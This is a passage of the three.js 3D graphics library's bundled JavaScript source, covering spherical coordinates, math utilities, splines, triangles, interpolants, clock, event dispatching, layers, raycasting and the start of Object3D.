 * @author WestLangley / http://github.com/WestLangley
 *
 * Ref: https://en.wikipedia.org/wiki/Spherical_coordinate_system
 *
 * The poles (phi) are at the positive and negative y axis.
 * The equator starts at positive z.
 */

THREE.Spherical = function ( radius, phi, theta ) {

	this.radius = ( radius !== undefined ) ? radius : 1.0;
	this.phi = ( phi !== undefined ) ? phi : 0; // up / down towards top and bottom pole
	this.theta = ( theta !== undefined ) ? theta : 0; // around the equator of the sphere

	return this;

};

THREE.Spherical.prototype = {

	constructor: THREE.Spherical,

	set: function ( radius, phi, theta ) {

		this.radius = radius;
		this.phi = phi;
		this.theta = theta;

	},

	clone: function () {

		return new this.constructor().copy( this );

	},

	copy: function ( other ) {

		this.radius.copy( other.radius );
		this.phi.copy( other.phi );
		this.theta.copy( other.theta );

		return this;

	},

	// restrict phi to be betwee EPS and PI-EPS
	makeSafe: function() {

		var EPS = 0.000001;
		this.phi = Math.max( EPS, Math.min( Math.PI - EPS, this.phi ) );

	},

	setFromVector3: function( vec3 ) {

		this.radius = vec3.length();

		if ( this.radius === 0 ) {

			this.theta = 0;
			this.phi = 0;

		} else {

			this.theta = Math.atan2( vec3.x, vec3.z ); // equator angle around y-up axis
			this.phi = Math.acos( THREE.Math.clamp( vec3.y / this.radius, - 1, 1 ) ); // polar angle

		}

		return this;

	},

};

// File:src/math/Math.js

/**
 * @author alteredq / http://alteredqualia.com/
 * @author mrdoob / http://mrdoob.com/
 */

THREE.Math = {

	generateUUID: function () {

		// http://www.broofa.com/Tools/Math.uuid.htm

		var chars = '0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz'.split( '' );
		var uuid = new Array( 36 );
		var rnd = 0, r;

		return function () {

			for ( var i = 0; i < 36; i ++ ) {

				if ( i === 8 || i === 13 || i === 18 || i === 23 ) {

					uuid[ i ] = '-';

				} else if ( i === 14 ) {

					uuid[ i ] = '4';

				} else {

					if ( rnd <= 0x02 ) rnd = 0x2000000 + ( Math.random() * 0x1000000 ) | 0;
					r = rnd & 0xf;
					rnd = rnd >> 4;
					uuid[ i ] = chars[ ( i === 19 ) ? ( r & 0x3 ) | 0x8 : r ];

				}

			}

			return uuid.join( '' );

		};

	}(),

	clamp: function ( value, min, max ) {

		return Math.max( min, Math.min( max, value ) );

	},

	// compute euclidian modulo of m % n
	// https://en.wikipedia.org/wiki/Modulo_operation

	euclideanModulo: function ( n, m ) {

		return ( ( n % m ) + m ) % m;

	},

	// Linear mapping from range <a1, a2> to range <b1, b2>

	mapLinear: function ( x, a1, a2, b1, b2 ) {

		return b1 + ( x - a1 ) * ( b2 - b1 ) / ( a2 - a1 );

	},

	// http://en.wikipedia.org/wiki/Smoothstep

	smoothstep: function ( x, min, max ) {

		if ( x <= min ) return 0;
		if ( x >= max ) return 1;

		x = ( x - min ) / ( max - min );

		return x * x * ( 3 - 2 * x );

	},

	smootherstep: function ( x, min, max ) {

		if ( x <= min ) return 0;
		if ( x >= max ) return 1;

		x = ( x - min ) / ( max - min );

		return x * x * x * ( x * ( x * 6 - 15 ) + 10 );

	},

	random16: function () {

		console.warn( 'THREE.Math.random16() has been deprecated. Use Math.random() instead.' );
		return Math.random();

	},

	// Random integer from <low, high> interval

	randInt: function ( low, high ) {

		return low + Math.floor( Math.random() * ( high - low + 1 ) );

	},

	// Random float from <low, high> interval

	randFloat: function ( low, high ) {

		return low + Math.random() * ( high - low );

	},

	// Random float from <-range/2, range/2> interval

	randFloatSpread: function ( range ) {

		return range * ( 0.5 - Math.random() );

	},

	degToRad: function () {

		var degreeToRadiansFactor = Math.PI / 180;

		return function ( degrees ) {

			return degrees * degreeToRadiansFactor;

		};

	}(),

	radToDeg: function () {

		var radianToDegreesFactor = 180 / Math.PI;

		return function ( radians ) {

			return radians * radianToDegreesFactor;

		};

	}(),

	isPowerOfTwo: function ( value ) {

		return ( value & ( value - 1 ) ) === 0 && value !== 0;

	},

	nearestPowerOfTwo: function ( value ) {

		return Math.pow( 2, Math.round( Math.log( value ) / Math.LN2 ) );

	},

	nextPowerOfTwo: function ( value ) {

		value --;
		value |= value >> 1;
		value |= value >> 2;
		value |= value >> 4;
		value |= value >> 8;
		value |= value >> 16;
		value ++;

		return value;

	}

};

// File:src/math/Spline.js

/**
 * Spline from Tween.js, slightly optimized (and trashed)
 * http://sole.github.com/tween.js/examples/05_spline.html
 *
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 */

THREE.Spline = function ( points ) {

	this.points = points;

	var c = [], v3 = { x: 0, y: 0, z: 0 },
	point, intPoint, weight, w2, w3,
	pa, pb, pc, pd;

	this.initFromArray = function ( a ) {

		this.points = [];

		for ( var i = 0; i < a.length; i ++ ) {

			this.points[ i ] = { x: a[ i ][ 0 ], y: a[ i ][ 1 ], z: a[ i ][ 2 ] };

		}

	};

	this.getPoint = function ( k ) {

		point = ( this.points.length - 1 ) * k;
		intPoint = Math.floor( point );
		weight = point - intPoint;

		c[ 0 ] = intPoint === 0 ? intPoint : intPoint - 1;
		c[ 1 ] = intPoint;
		c[ 2 ] = intPoint  > this.points.length - 2 ? this.points.length - 1 : intPoint + 1;
		c[ 3 ] = intPoint  > this.points.length - 3 ? this.points.length - 1 : intPoint + 2;

		pa = this.points[ c[ 0 ] ];
		pb = this.points[ c[ 1 ] ];
		pc = this.points[ c[ 2 ] ];
		pd = this.points[ c[ 3 ] ];

		w2 = weight * weight;
		w3 = weight * w2;

		v3.x = interpolate( pa.x, pb.x, pc.x, pd.x, weight, w2, w3 );
		v3.y = interpolate( pa.y, pb.y, pc.y, pd.y, weight, w2, w3 );
		v3.z = interpolate( pa.z, pb.z, pc.z, pd.z, weight, w2, w3 );

		return v3;

	};

	this.getControlPointsArray = function () {

		var i, p, l = this.points.length,
			coords = [];

		for ( i = 0; i < l; i ++ ) {

			p = this.points[ i ];
			coords[ i ] = [ p.x, p.y, p.z ];

		}

		return coords;

	};

	// approximate length by summing linear segments

	this.getLength = function ( nSubDivisions ) {

		var i, index, nSamples, position,
			point = 0, intPoint = 0, oldIntPoint = 0,
			oldPosition = new THREE.Vector3(),
			tmpVec = new THREE.Vector3(),
			chunkLengths = [],
			totalLength = 0;

		// first point has 0 length

		chunkLengths[ 0 ] = 0;

		if ( ! nSubDivisions ) nSubDivisions = 100;

		nSamples = this.points.length * nSubDivisions;

		oldPosition.copy( this.points[ 0 ] );

		for ( i = 1; i < nSamples; i ++ ) {

			index = i / nSamples;

			position = this.getPoint( index );
			tmpVec.copy( position );

			totalLength += tmpVec.distanceTo( oldPosition );

			oldPosition.copy( position );

			point = ( this.points.length - 1 ) * index;
			intPoint = Math.floor( point );

			if ( intPoint !== oldIntPoint ) {

				chunkLengths[ intPoint ] = totalLength;
				oldIntPoint = intPoint;

			}

		}

		// last point ends with total length

		chunkLengths[ chunkLengths.length ] = totalLength;

		return { chunks: chunkLengths, total: totalLength };

	};

	this.reparametrizeByArcLength = function ( samplingCoef ) {

		var i, j,
			index, indexCurrent, indexNext,
			realDistance,
			sampling, position,
			newpoints = [],
			tmpVec = new THREE.Vector3(),
			sl = this.getLength();

		newpoints.push( tmpVec.copy( this.points[ 0 ] ).clone() );

		for ( i = 1; i < this.points.length; i ++ ) {

			//tmpVec.copy( this.points[ i - 1 ] );
			//linearDistance = tmpVec.distanceTo( this.points[ i ] );

			realDistance = sl.chunks[ i ] - sl.chunks[ i - 1 ];

			sampling = Math.ceil( samplingCoef * realDistance / sl.total );

			indexCurrent = ( i - 1 ) / ( this.points.length - 1 );
			indexNext = i / ( this.points.length - 1 );

			for ( j = 1; j < sampling - 1; j ++ ) {

				index = indexCurrent + j * ( 1 / sampling ) * ( indexNext - indexCurrent );

				position = this.getPoint( index );
				newpoints.push( tmpVec.copy( position ).clone() );

			}

			newpoints.push( tmpVec.copy( this.points[ i ] ).clone() );

		}

		this.points = newpoints;

	};

	// Catmull-Rom

	function interpolate( p0, p1, p2, p3, t, t2, t3 ) {

		var v0 = ( p2 - p0 ) * 0.5,
			v1 = ( p3 - p1 ) * 0.5;

		return ( 2 * ( p1 - p2 ) + v0 + v1 ) * t3 + ( - 3 * ( p1 - p2 ) - 2 * v0 - v1 ) * t2 + v0 * t + p1;

	}

};

// File:src/math/Triangle.js

/**
 * @author bhouston / http://clara.io
 * @author mrdoob / http://mrdoob.com/
 */

THREE.Triangle = function ( a, b, c ) {

	this.a = ( a !== undefined ) ? a : new THREE.Vector3();
	this.b = ( b !== undefined ) ? b : new THREE.Vector3();
	this.c = ( c !== undefined ) ? c : new THREE.Vector3();

};

THREE.Triangle.normal = function () {

	var v0 = new THREE.Vector3();

	return function ( a, b, c, optionalTarget ) {

		var result = optionalTarget || new THREE.Vector3();

		result.subVectors( c, b );
		v0.subVectors( a, b );
		result.cross( v0 );

		var resultLengthSq = result.lengthSq();
		if ( resultLengthSq > 0 ) {

			return result.multiplyScalar( 1 / Math.sqrt( resultLengthSq ) );

		}

		return result.set( 0, 0, 0 );

	};

}();

// static/instance method to calculate barycentric coordinates
// based on: http://www.blackpawn.com/texts/pointinpoly/default.html
THREE.Triangle.barycoordFromPoint = function () {

	var v0 = new THREE.Vector3();
	var v1 = new THREE.Vector3();
	var v2 = new THREE.Vector3();

	return function ( point, a, b, c, optionalTarget ) {

		v0.subVectors( c, a );
		v1.subVectors( b, a );
		v2.subVectors( point, a );

		var dot00 = v0.dot( v0 );
		var dot01 = v0.dot( v1 );
		var dot02 = v0.dot( v2 );
		var dot11 = v1.dot( v1 );
		var dot12 = v1.dot( v2 );

		var denom = ( dot00 * dot11 - dot01 * dot01 );

		var result = optionalTarget || new THREE.Vector3();

		// collinear or singular triangle
		if ( denom === 0 ) {

			// arbitrary location outside of triangle?
			// not sure if this is the best idea, maybe should be returning undefined
			return result.set( - 2, - 1, - 1 );

		}

		var invDenom = 1 / denom;
		var u = ( dot11 * dot02 - dot01 * dot12 ) * invDenom;
		var v = ( dot00 * dot12 - dot01 * dot02 ) * invDenom;

		// barycentric coordinates must always sum to 1
		return result.set( 1 - u - v, v, u );

	};

}();

THREE.Triangle.containsPoint = function () {

	var v1 = new THREE.Vector3();

	return function ( point, a, b, c ) {

		var result = THREE.Triangle.barycoordFromPoint( point, a, b, c, v1 );

		return ( result.x >= 0 ) && ( result.y >= 0 ) && ( ( result.x + result.y ) <= 1 );

	};

}();

THREE.Triangle.prototype = {

	constructor: THREE.Triangle,

	set: function ( a, b, c ) {

		this.a.copy( a );
		this.b.copy( b );
		this.c.copy( c );

		return this;

	},

	setFromPointsAndIndices: function ( points, i0, i1, i2 ) {

		this.a.copy( points[ i0 ] );
		this.b.copy( points[ i1 ] );
		this.c.copy( points[ i2 ] );

		return this;

	},

	clone: function () {

		return new this.constructor().copy( this );

	},

	copy: function ( triangle ) {

		this.a.copy( triangle.a );
		this.b.copy( triangle.b );
		this.c.copy( triangle.c );

		return this;

	},

	area: function () {

		var v0 = new THREE.Vector3();
		var v1 = new THREE.Vector3();

		return function () {

			v0.subVectors( this.c, this.b );
			v1.subVectors( this.a, this.b );

			return v0.cross( v1 ).length() * 0.5;

		};

	}(),

	midpoint: function ( optionalTarget ) {

		var result = optionalTarget || new THREE.Vector3();
		return result.addVectors( this.a, this.b ).add( this.c ).multiplyScalar( 1 / 3 );

	},

	normal: function ( optionalTarget ) {

		return THREE.Triangle.normal( this.a, this.b, this.c, optionalTarget );

	},

	plane: function ( optionalTarget ) {

		var result = optionalTarget || new THREE.Plane();

		return result.setFromCoplanarPoints( this.a, this.b, this.c );

	},

	barycoordFromPoint: function ( point, optionalTarget ) {

		return THREE.Triangle.barycoordFromPoint( point, this.a, this.b, this.c, optionalTarget );

	},

	containsPoint: function ( point ) {

		return THREE.Triangle.containsPoint( point, this.a, this.b, this.c );

	},

	equals: function ( triangle ) {

		return triangle.a.equals( this.a ) && triangle.b.equals( this.b ) && triangle.c.equals( this.c );

	}

};

// File:src/math/Interpolant.js

/**
 * Abstract base class of interpolants over parametric samples.
 *
 * The parameter domain is one dimensional, typically the time or a path
 * along a curve defined by the data.
 *
 * The sample values can have any dimensionality and derived classes may
 * apply special interpretations to the data.
 *
 * This class provides the interval seek in a Template Method, deferring
 * the actual interpolation to derived classes.
 *
 * Time complexity is O(1) for linear access crossing at most two points
 * and O(log N) for random access, where N is the number of positions.
 *
 * References:
 *
 * 		http://www.oodesign.com/template-method-pattern.html
 *
 * @author tschw
 */

THREE.Interpolant = function(
		parameterPositions, sampleValues, sampleSize, resultBuffer ) {

	this.parameterPositions = parameterPositions;
	this._cachedIndex = 0;

	this.resultBuffer = resultBuffer !== undefined ?
			resultBuffer : new sampleValues.constructor( sampleSize );
	this.sampleValues = sampleValues;
	this.valueSize = sampleSize;

};

THREE.Interpolant.prototype = {

	constructor: THREE.Interpolant,

	evaluate: function( t ) {

		var pp = this.parameterPositions,
			i1 = this._cachedIndex,

			t1 = pp[   i1   ],
			t0 = pp[ i1 - 1 ];

		validate_interval: {

			seek: {

				var right;

				linear_scan: {
//- See http://jsperf.com/comparison-to-undefined/3
//- slower code:
//-
//- 				if ( t >= t1 || t1 === undefined ) {
					forward_scan: if ( ! ( t < t1 ) ) {

						for ( var giveUpAt = i1 + 2; ;) {

							if ( t1 === undefined ) {

								if ( t < t0 ) break forward_scan;

								// after end

								i1 = pp.length;
								this._cachedIndex = i1;
								return this.afterEnd_( i1 - 1, t, t0 );

							}

							if ( i1 === giveUpAt ) break; // this loop

							t0 = t1;
							t1 = pp[ ++ i1 ];

							if ( t < t1 ) {

								// we have arrived at the sought interval
								break seek;

							}

						}

						// prepare binary search on the right side of the index
						right = pp.length;
						break linear_scan;

					}

//- slower code:
//-					if ( t < t0 || t0 === undefined ) {
					if ( ! ( t >= t0 ) ) {

						// looping?

						var t1global = pp[ 1 ];

						if ( t < t1global ) {

							i1 = 2; // + 1, using the scan for the details
							t0 = t1global;

						}

						// linear reverse scan

						for ( var giveUpAt = i1 - 2; ;) {

							if ( t0 === undefined ) {

								// before start

								this._cachedIndex = 0;
								return this.beforeStart_( 0, t, t1 );

							}

							if ( i1 === giveUpAt ) break; // this loop

							t1 = t0;
							t0 = pp[ -- i1 - 1 ];

							if ( t >= t0 ) {

								// we have arrived at the sought interval
								break seek;

							}

						}

						// prepare binary search on the left side of the index
						right = i1;
						i1 = 0;
						break linear_scan;

					}

					// the interval is valid

					break validate_interval;

				} // linear scan

				// binary search

				while ( i1 < right ) {

					var mid = ( i1 + right ) >>> 1;

					if ( t < pp[ mid ] ) {

						right = mid;

					} else {

						i1 = mid + 1;

					}

				}

				t1 = pp[   i1   ];
				t0 = pp[ i1 - 1 ];

				// check boundary cases, again

				if ( t0 === undefined ) {

					this._cachedIndex = 0;
					return this.beforeStart_( 0, t, t1 );

				}

				if ( t1 === undefined ) {

					i1 = pp.length;
					this._cachedIndex = i1;
					return this.afterEnd_( i1 - 1, t0, t );

				}

			} // seek

			this._cachedIndex = i1;

			this.intervalChanged_( i1, t0, t1 );

		} // validate_interval

		return this.interpolate_( i1, t0, t, t1 );

	},

	settings: null, // optional, subclass-specific settings structure
	// Note: The indirection allows central control of many interpolants.

	// --- Protected interface

	DefaultSettings_: {},

	getSettings_: function() {

		return this.settings || this.DefaultSettings_;

	},

	copySampleValue_: function( index ) {

		// copies a sample value to the result buffer

		var result = this.resultBuffer,
			values = this.sampleValues,
			stride = this.valueSize,
			offset = index * stride;

		for ( var i = 0; i !== stride; ++ i ) {

			result[ i ] = values[ offset + i ];

		}

		return result;

	},

	// Template methods for derived classes:

	interpolate_: function( i1, t0, t, t1 ) {

		throw new Error( "call to abstract method" );
		// implementations shall return this.resultBuffer

	},

	intervalChanged_: function( i1, t0, t1 ) {

		// empty

	}

};

Object.assign( THREE.Interpolant.prototype, {

	beforeStart_: //( 0, t, t0 ), returns this.resultBuffer
		THREE.Interpolant.prototype.copySampleValue_,

	afterEnd_: //( N-1, tN-1, t ), returns this.resultBuffer
		THREE.Interpolant.prototype.copySampleValue_

} );

// File:src/math/interpolants/CubicInterpolant.js

/**
 * Fast and simple cubic spline interpolant.
 *
 * It was derived from a Hermitian construction setting the first derivative
 * at each sample position to the linear slope between neighboring positions
 * over their parameter interval.
 *
 * @author tschw
 */

THREE.CubicInterpolant = function(
		parameterPositions, sampleValues, sampleSize, resultBuffer ) {

	THREE.Interpolant.call(
			this, parameterPositions, sampleValues, sampleSize, resultBuffer );

	this._weightPrev = -0;
	this._offsetPrev = -0;
	this._weightNext = -0;
	this._offsetNext = -0;

};

THREE.CubicInterpolant.prototype =
		Object.assign( Object.create( THREE.Interpolant.prototype ), {

	constructor: THREE.CubicInterpolant,

	DefaultSettings_: {

		endingStart: 	THREE.ZeroCurvatureEnding,
		endingEnd:		THREE.ZeroCurvatureEnding

	},

	intervalChanged_: function( i1, t0, t1 ) {

		var pp = this.parameterPositions,
			iPrev = i1 - 2,
			iNext = i1 + 1,

			tPrev = pp[ iPrev ],
			tNext = pp[ iNext ];

		if ( tPrev === undefined ) {

			switch ( this.getSettings_().endingStart ) {

				case THREE.ZeroSlopeEnding:

					// f'(t0) = 0
					iPrev = i1;
					tPrev = 2 * t0 - t1;

					break;

				case THREE.WrapAroundEnding:

					// use the other end of the curve
					iPrev = pp.length - 2;
					tPrev = t0 + pp[ iPrev ] - pp[ iPrev + 1 ];

					break;

				default: // ZeroCurvatureEnding

					// f''(t0) = 0 a.k.a. Natural Spline
					iPrev = i1;
					tPrev = t1;

			}

		}

		if ( tNext === undefined ) {

			switch ( this.getSettings_().endingEnd ) {

				case THREE.ZeroSlopeEnding:

					// f'(tN) = 0
					iNext = i1;
					tNext = 2 * t1 - t0;

					break;

				case THREE.WrapAroundEnding:

					// use the other end of the curve
					iNext = 1;
					tNext = t1 + pp[ 1 ] - pp[ 0 ];

					break;

				default: // ZeroCurvatureEnding

					// f''(tN) = 0, a.k.a. Natural Spline
					iNext = i1 - 1;
					tNext = t0;

			}

		}

		var halfDt = ( t1 - t0 ) * 0.5,
			stride = this.valueSize;

		this._weightPrev = halfDt / ( t0 - tPrev );
		this._weightNext = halfDt / ( tNext - t1 );
		this._offsetPrev = iPrev * stride;
		this._offsetNext = iNext * stride;

	},

	interpolate_: function( i1, t0, t, t1 ) {

		var result = this.resultBuffer,
			values = this.sampleValues,
			stride = this.valueSize,

			o1 = i1 * stride,		o0 = o1 - stride,
			oP = this._offsetPrev, 	oN = this._offsetNext,
			wP = this._weightPrev,	wN = this._weightNext,

			p = ( t - t0 ) / ( t1 - t0 ),
			pp = p * p,
			ppp = pp * p;

		// evaluate polynomials

		var sP =     - wP   * ppp   +         2 * wP    * pp    -          wP   * p;
		var s0 = ( 1 + wP ) * ppp   + (-1.5 - 2 * wP )  * pp    + ( -0.5 + wP ) * p     + 1;
		var s1 = (-1 - wN ) * ppp   + ( 1.5 +   wN   )  * pp    +    0.5        * p;
		var sN =       wN   * ppp   -           wN      * pp;

		// combine data linearly

		for ( var i = 0; i !== stride; ++ i ) {

			result[ i ] =
					sP * values[ oP + i ] +
					s0 * values[ o0 + i ] +
					s1 * values[ o1 + i ] +
					sN * values[ oN + i ];

		}

		return result;

	}

} );

// File:src/math/interpolants/DiscreteInterpolant.js

/**
 *
 * Interpolant that evaluates to the sample value at the position preceeding
 * the parameter.
 *
 * @author tschw
 */

THREE.DiscreteInterpolant = function(
		parameterPositions, sampleValues, sampleSize, resultBuffer ) {

	THREE.Interpolant.call(
			this, parameterPositions, sampleValues, sampleSize, resultBuffer );

};

THREE.DiscreteInterpolant.prototype =
		Object.assign( Object.create( THREE.Interpolant.prototype ), {

	constructor: THREE.DiscreteInterpolant,

	interpolate_: function( i1, t0, t, t1 ) {

		return this.copySampleValue_( i1 - 1 );

	}

} );

// File:src/math/interpolants/LinearInterpolant.js

/**
 * @author tschw
 */

THREE.LinearInterpolant = function(
		parameterPositions, sampleValues, sampleSize, resultBuffer ) {

	THREE.Interpolant.call(
			this, parameterPositions, sampleValues, sampleSize, resultBuffer );

};

THREE.LinearInterpolant.prototype =
		Object.assign( Object.create( THREE.Interpolant.prototype ), {

	constructor: THREE.LinearInterpolant,

	interpolate_: function( i1, t0, t, t1 ) {

		var result = this.resultBuffer,
			values = this.sampleValues,
			stride = this.valueSize,

			offset1 = i1 * stride,
			offset0 = offset1 - stride,

			weight1 = ( t - t0 ) / ( t1 - t0 ),
			weight0 = 1 - weight1;

		for ( var i = 0; i !== stride; ++ i ) {

			result[ i ] =
					values[ offset0 + i ] * weight0 +
					values[ offset1 + i ] * weight1;

		}

		return result;

	}

} );

// File:src/math/interpolants/QuaternionLinearInterpolant.js

/**
 * Spherical linear unit quaternion interpolant.
 *
 * @author tschw
 */

THREE.QuaternionLinearInterpolant = function(
		parameterPositions, sampleValues, sampleSize, resultBuffer ) {

	THREE.Interpolant.call(
			this, parameterPositions, sampleValues, sampleSize, resultBuffer );

};

THREE.QuaternionLinearInterpolant.prototype =
		Object.assign( Object.create( THREE.Interpolant.prototype ), {

	constructor: THREE.QuaternionLinearInterpolant,

	interpolate_: function( i1, t0, t, t1 ) {

		var result = this.resultBuffer,
			values = this.sampleValues,
			stride = this.valueSize,

			offset = i1 * stride,

			alpha = ( t - t0 ) / ( t1 - t0 );

		for ( var end = offset + stride; offset !== end; offset += 4 ) {

			THREE.Quaternion.slerpFlat( result, 0,
					values, offset - stride, values, offset, alpha );

		}

		return result;

	}

} );

// File:src/core/Clock.js

/**
 * @author alteredq / http://alteredqualia.com/
 */

THREE.Clock = function ( autoStart ) {

	this.autoStart = ( autoStart !== undefined ) ? autoStart : true;

	this.startTime = 0;
	this.oldTime = 0;
	this.elapsedTime = 0;

	this.running = false;

};

THREE.Clock.prototype = {

	constructor: THREE.Clock,

	start: function () {

		this.startTime = performance.now();

		this.oldTime = this.startTime;
		this.running = true;

	},

	stop: function () {

		this.getElapsedTime();
		this.running = false;

	},

	getElapsedTime: function () {

		this.getDelta();
		return this.elapsedTime;

	},

	getDelta: function () {

		var diff = 0;

		if ( this.autoStart && ! this.running ) {

			this.start();

		}

		if ( this.running ) {

			var newTime = performance.now();

			diff = 0.001 * ( newTime - this.oldTime );
			this.oldTime = newTime;

			this.elapsedTime += diff;

		}

		return diff;

	}

};

// File:src/core/EventDispatcher.js

/**
 * https://github.com/mrdoob/eventdispatcher.js/
 */

THREE.EventDispatcher = function () {};

THREE.EventDispatcher.prototype = {

	constructor: THREE.EventDispatcher,

	apply: function ( object ) {

		object.addEventListener = THREE.EventDispatcher.prototype.addEventListener;
		object.hasEventListener = THREE.EventDispatcher.prototype.hasEventListener;
		object.removeEventListener = THREE.EventDispatcher.prototype.removeEventListener;
		object.dispatchEvent = THREE.EventDispatcher.prototype.dispatchEvent;

	},

	addEventListener: function ( type, listener ) {

		if ( this._listeners === undefined ) this._listeners = {};

		var listeners = this._listeners;

		if ( listeners[ type ] === undefined ) {

			listeners[ type ] = [];

		}

		if ( listeners[ type ].indexOf( listener ) === - 1 ) {

			listeners[ type ].push( listener );

		}

	},

	hasEventListener: function ( type, listener ) {

		if ( this._listeners === undefined ) return false;

		var listeners = this._listeners;

		if ( listeners[ type ] !== undefined && listeners[ type ].indexOf( listener ) !== - 1 ) {

			return true;

		}

		return false;

	},

	removeEventListener: function ( type, listener ) {

		if ( this._listeners === undefined ) return;

		var listeners = this._listeners;
		var listenerArray = listeners[ type ];

		if ( listenerArray !== undefined ) {

			var index = listenerArray.indexOf( listener );

			if ( index !== - 1 ) {

				listenerArray.splice( index, 1 );

			}

		}

	},

	dispatchEvent: function ( event ) {

		if ( this._listeners === undefined ) return;

		var listeners = this._listeners;
		var listenerArray = listeners[ event.type ];

		if ( listenerArray !== undefined ) {

			event.target = this;

			var array = [];
			var length = listenerArray.length;

			for ( var i = 0; i < length; i ++ ) {

				array[ i ] = listenerArray[ i ];

			}

			for ( var i = 0; i < length; i ++ ) {

				array[ i ].call( this, event );

			}

		}

	}

};

// File:src/core/Layers.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.Layers = function () {

	this.mask = 1;

};

THREE.Layers.prototype = {

	constructor: THREE.Layers,

	set: function ( channel ) {

		this.mask = 1 << channel;

	},

	enable: function ( channel ) {

		this.mask |= 1 << channel;

	},

	toggle: function ( channel ) {

		this.mask ^= 1 << channel;

	},

	disable: function ( channel ) {

		this.mask &= ~ ( 1 << channel );

	},

	test: function ( layers ) {

		return ( this.mask & layers.mask ) !== 0;

	}

};

// File:src/core/Raycaster.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author bhouston / http://clara.io/
 * @author stephomi / http://stephaneginier.com/
 */

( function ( THREE ) {

	THREE.Raycaster = function ( origin, direction, near, far ) {

		this.ray = new THREE.Ray( origin, direction );
		// direction is assumed to be normalized (for accurate distance calculations)

		this.near = near || 0;
		this.far = far || Infinity;

		this.params = {
			Mesh: {},
			Line: {},
			LOD: {},
			Points: { threshold: 1 },
			Sprite: {}
		};

		Object.defineProperties( this.params, {
			PointCloud: {
				get: function () {
					console.warn( 'THREE.Raycaster: params.PointCloud has been renamed to params.Points.' );
					return this.Points;
				}
			}
		} );

	};

	function ascSort( a, b ) {

		return a.distance - b.distance;

	}

	function intersectObject( object, raycaster, intersects, recursive ) {

		if ( object.visible === false ) return;

		object.raycast( raycaster, intersects );

		if ( recursive === true ) {

			var children = object.children;

			for ( var i = 0, l = children.length; i < l; i ++ ) {

				intersectObject( children[ i ], raycaster, intersects, true );

			}

		}

	}

	//

	THREE.Raycaster.prototype = {

		constructor: THREE.Raycaster,

		linePrecision: 1,

		set: function ( origin, direction ) {

			// direction is assumed to be normalized (for accurate distance calculations)

			this.ray.set( origin, direction );

		},

		setFromCamera: function ( coords, camera ) {

			if ( camera instanceof THREE.PerspectiveCamera ) {

				this.ray.origin.setFromMatrixPosition( camera.matrixWorld );
				this.ray.direction.set( coords.x, coords.y, 0.5 ).unproject( camera ).sub( this.ray.origin ).normalize();

			} else if ( camera instanceof THREE.OrthographicCamera ) {

				this.ray.origin.set( coords.x, coords.y, - 1 ).unproject( camera );
				this.ray.direction.set( 0, 0, - 1 ).transformDirection( camera.matrixWorld );

			} else {

				console.error( 'THREE.Raycaster: Unsupported camera type.' );

			}

		},

		intersectObject: function ( object, recursive ) {

			var intersects = [];

			intersectObject( object, this, intersects, recursive );

			intersects.sort( ascSort );

			return intersects;

		},

		intersectObjects: function ( objects, recursive ) {

			var intersects = [];

			if ( Array.isArray( objects ) === false ) {

				console.warn( 'THREE.Raycaster.intersectObjects: objects is not an Array.' );
				return intersects;

			}

			for ( var i = 0, l = objects.length; i < l; i ++ ) {

				intersectObject( objects[ i ], this, intersects, recursive );

			}

			intersects.sort( ascSort );

			return intersects;

		}

	};

}( THREE ) );

// File:src/core/Object3D.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author mikael emtinger / http://gomo.se/
 * @author alteredq / http://alteredqualia.com/
 * @author WestLangley / http://github.com/WestLangley
 * @author elephantatwork / www.elephantatwork.ch
 */

THREE.Object3D = function () {

	Object.defineProperty( this, 'id', { value: THREE.Object3DIdCount ++ } );

	this.uuid = THREE.Math.generateUUID();

	this.name = '';
	this.type = 'Object3D';

	this.parent = null;
	this.children = [];

	this.up = THREE.Object3D.DefaultUp.clone();

	var position = new THREE.Vector3();
	var rotation = new THREE.Euler();
	var quaternion = new THREE.Quaternion();
	var scale = new THREE.Vector3( 1, 1, 1 );

	function onRotationChange() {

		quaternion.setFromEuler( rotation, false );

	}

	function onQuaternionChange() {

		rotation.setFromQuaternion( quaternion, undefined, false );

	}

	rotation.onChange( onRotationChange );
	quaternion.onChange( onQuaternionChange );

	Object.defineProperties( this, {
		position: {
			enumerable: true,
			value: position
		},
		rotation: {
			enumerable: true,
			value: rotation
		},
		quaternion: {
			enumerable: true,
			value: quaternion
		},
		scale: {
			enumerable: true,
			value: scale
		},
		modelViewMatrix: {
			value: new THREE.Matrix4()
		},
		normalMatrix: {
			value: new THREE.Matrix3()
		}
	} );

	this.rotationAutoUpdate = true;

	this.matrix = new THREE.Matrix4();
	this.matrixWorld = new THREE.Matrix4();

	this.matrixAutoUpdate = THREE.Object3D.DefaultMatrixAutoUpdate;
	this.matrixWorldNeedsUpdate = false;

	this.layers = new THREE.Layers();
	this.visible = true;

	this.castShadow = false;
	this.receiveShadow = false;

	this.frustumCulled = true;
	this.renderOrder = 0;

	this.userData = {};

};

THREE.Object3D.DefaultUp = new THREE.Vector3( 0, 1, 0 );
THREE.Object3D.DefaultMatrixAutoUpdate = true;

THREE.Object3D.prototype = {

	constructor: THREE.Object3D,

	applyMatrix: function ( matrix ) {

		this.matrix.multiplyMatrices( matrix, this.matrix );

		this.matrix.decompose( this.position, this.quaternion, this.scale );

	},

	setRotationFromAxisAngle: function ( axis, angle ) {

		// assumes axis is normalized

		this.quaternion.setFromAxisAngle( axis, angle );

	},

	setRotationFromEuler: function ( euler ) {

		this.quaternion.setFromEuler( euler, true );

	},

	setRotationFromMatrix: function ( m ) {

		// assumes the upper 3x3 of m is a pure rotation matrix (i.e, unscaled)

		this.quaternion.setFromRotationMatrix( m );

	},

	setRotationFromQuaternion: function ( q ) {

		// assumes q is normalized

		this.quaternion.copy( q );

	},

	rotateOnAxis: function () {

		// rotate object on axis in object space
		// axis is assumed to be normalized

		var q1 = new THREE.Quaternion();

		return function ( axis, angle ) {

			q1.setFromAxisAngle( axis, angle );

			this.quaternion.multiply( q1 );

			return this;

		};

	}(),

	rotateX: function () {

		var v1 = new THREE.Vector3( 1, 0, 0 );

		return function ( angle ) {

			return this.rotateOnAxis( v1, angle );

		};

	}(),

	rotateY: function () {

		var v1 = new THREE.Vector3( 0, 1, 0 );

		return function ( angle ) {

			return this.rotateOnAxis( v1, angle );

		};

	}(),

	rotateZ: function () {

